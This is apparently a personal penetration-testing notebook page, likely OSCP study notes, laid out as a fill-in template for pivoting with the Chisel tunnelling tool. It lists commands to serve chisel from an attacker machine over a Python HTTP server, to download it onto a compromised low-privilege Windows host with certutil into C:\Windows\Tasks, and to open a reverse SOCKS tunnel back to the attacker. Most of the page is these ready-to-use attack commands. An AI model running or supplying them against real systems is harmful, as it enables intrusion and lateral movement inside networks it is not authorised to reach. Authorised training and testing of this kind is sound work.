 EXAMPLE TEMPLATER
EXAMPLE TEMPLATER
<%
EXAMPLE TEMPLATER
Properties
IP 192.168.8.92
HOST 127.0.0.1
Add property
Chisel
COMMAND
SHELL
#### INSIDE 127.0.0.1
cp ~/Desktop/tools/oscp_tools/win/chisel/chisel_1.9.1_windows_amd64.exe .
python3 -m http.server 80
./chisel server -p 8001 --reverse
#### INSIDE 192.168.8.92
--INSIDE-LOW-PRIV--
cd C:\Windows\Tasks
certutil.exe -urlcache -f http://127.0.0.1/chisel_1.9.1_windows_amd64.exe chisel.exe
chisel.exe client 127.0.0.1:8001 R:1080:socks
0 backlinks 55 words 386 characters